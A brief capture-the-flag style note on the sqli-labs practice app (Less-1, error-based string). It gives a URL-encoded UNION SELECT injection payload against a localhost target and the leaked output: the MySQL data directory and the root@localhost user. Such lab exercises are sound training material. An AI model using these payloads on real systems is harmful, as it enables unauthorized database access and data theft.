 Less-1 **Error Based- String**
Less-1 **Error Based- String**
127.0.0.1/sqli/Less-1/?id=-1%27%20union%20select%20database(),@@datadir,current_user()%20--+
Welcome Dhakkan
Your Login name:E:\WEB\XMAPP\mysql\data\
Your Password:root@localhost
SQLI DUMB SERIES-1